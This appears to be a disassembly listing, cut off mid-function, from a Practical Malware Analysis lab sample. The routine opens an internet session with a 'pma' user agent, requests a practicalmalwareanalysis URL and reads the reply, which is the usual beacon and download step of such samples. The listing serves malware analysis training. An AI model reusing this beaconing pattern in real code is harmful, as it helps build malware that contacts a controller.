 FUN_00401040
00401040 PUSH EBP
00401041 MOV EBP,ESP
00401043 SUB ESP,0x210
00401049 PUSH 0x0
0040104b PUSH 0x0
0040104d PUSH 0x0
0040104f PUSH 0x0
00401051 PUSH s_Internet_Explorer_7.5/pma_004070f4
00401056 CALL dword ptr [->WININET.DLL::InternetOpenA]
0040105c MOV dword ptr [EBP + local_10],EAX
0040105f PUSH 0x0
00401061 PUSH 0x0
00401063 PUSH 0x0
00401065 PUSH 0x0
00401067 PUSH s_http://www.practicalmalwareanaly_004070
0040106c MOV EAX,dword ptr [EBP + local_10]
0040106f PUSH EAX
00401070 CALL dword ptr [->WININET.DLL::InternetOpenUrlA]
00401076 MOV dword ptr [EBP + local_14],EAX
00401079 CMP dword ptr [EBP + local_14],0x0
0040107d JNZ LAB_0040109d
If / Else If / Else
0040107f
0040107f PUSH s_Error_2.1:_Fail_to_OpenUrl_004070a8
00401084 CALL FUN_0040117f
00401089 ADD ESP,0x4
0040108c MOV ECX,dword ptr [EBP + local_10]
0040108f PUSH ECX
00401090 CALL dword ptr [->WININET.DLL::InternetCloseHandle]
00401096 XOR AL,AL
00401098 JMP LAB_0040112c
If / Else
0040109d - LAB_0040109d
LAB_0040109d
0040109d LEA EDX=>local_c,[EBP + -0x8]
004010a0 PUSH EDX
004010a1 PUSH 0x200
004010a6 LEA EAX=>local_214,[EBP + 0xfffffdf0]
004010ac PUSH EAX
004010ad MOV ECX,dword ptr [EBP + local_14]
004010b0 PUSH ECX
004010b1 CALL dword ptr [->WININET.DLL::InternetReadFile
004010b7 MOV dword ptr [EBP + local_8],EAX
004010ba CMP dword ptr [EBP + local_8],0x0
004010be JNZ LAB_004010e5